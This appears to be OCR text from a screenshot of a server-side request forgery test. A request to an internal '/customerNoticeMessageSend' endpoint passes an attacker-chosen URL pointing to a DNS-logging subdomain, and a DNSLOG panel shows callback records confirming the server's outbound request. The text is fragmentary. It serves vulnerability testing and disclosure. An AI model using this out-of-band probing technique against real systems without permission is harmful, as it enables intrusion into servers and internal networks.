 192.168.234.153/customerNo
192.168.234.153/customerNoticeMessageSend?url=http://9db3099a.log.dn
Headers
se All Expand All Filter JSON
用户"
Domain
Domains
log.dnslog.myfw.us.
subdomain:9db3099a.log.dnslog.myfw.us.
token:x22y8qf5xxtj
Get Sub Domain Get Results (Click to Copy)
Results
# Record Host Time
1 9db3099a.log.dnslog.myfw.us. 180.130.96.141:32904 2025-02-22 14:06:52
0 9db3099a.log.dnslog.myfw.us. 180.130.96.141:59804 2025-02-22 14:06:50
DNSLOG.ORG DNSMAP.ORG XSSTEST.COM